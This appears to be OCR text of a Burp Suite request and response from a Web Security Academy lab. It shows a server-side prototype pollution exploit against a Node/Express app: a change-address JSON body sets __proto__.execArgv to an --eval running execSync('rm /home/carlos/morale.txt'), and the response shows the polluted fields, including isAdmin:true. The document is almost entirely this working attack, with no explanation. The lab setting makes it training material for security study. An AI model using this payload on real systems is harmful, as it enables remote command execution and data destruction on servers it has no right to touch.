 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2e00600312c581803ed5d0006700d3.web-security-academy.net
3 Cookie: session=j7O71MmqdRnTSPNjGxZXviyuti0eO34R
4 Content-Length: 295
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"j7O71MmqdRnTSPNjGxZXviyuti0eO34R",
22 "__proto__":{
23 "execArgv":[
24
"--eval=require('child_process').execSync('rm /home/carlos/m
orale.txt')"
25 ]
26 }
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z50"
6 Date: Sun, 08 Jun 2025 18:24:24 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('rm /home/carlos/morale
.txt')"
24 ]
25 }